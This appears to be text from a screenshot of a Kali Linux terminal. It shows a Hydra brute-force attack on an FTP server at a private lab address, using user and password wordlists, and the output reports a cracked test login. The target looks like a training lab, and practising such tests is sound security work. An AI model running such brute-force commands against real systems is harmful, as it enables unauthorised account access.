 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt  ftp://192.168.50.150 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 14:27:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 49 login tries (l:7/p:7), ~13 tries per task
[DATA] attacking ftp://192.168.50.150:21/
[21][ftp] host: 192.168.50.150   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 14:28:17